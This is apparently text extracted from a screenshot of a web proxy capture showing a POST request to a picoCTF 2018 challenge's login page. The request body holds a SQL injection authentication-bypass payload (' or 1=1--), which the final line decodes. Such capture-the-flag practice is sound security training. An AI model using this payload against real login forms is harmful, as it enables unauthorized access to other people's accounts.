 92 http://2018shell2.picoctf.com:4... POST /login.php ✓
93 http://2018shell2.picoctf.com:4... POST /login.php ✓
Request Response
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 2018shell2.picoctf.com:49030
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://2018shell2.picoctf.com:49030/
Cookie: _ga=GA1.2.2012479294.1538408435; _gid=GA1.2.204700070.1538408435
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
username=test&password=%27+or+1%3D1--&debug=1
Password=' or 1=1--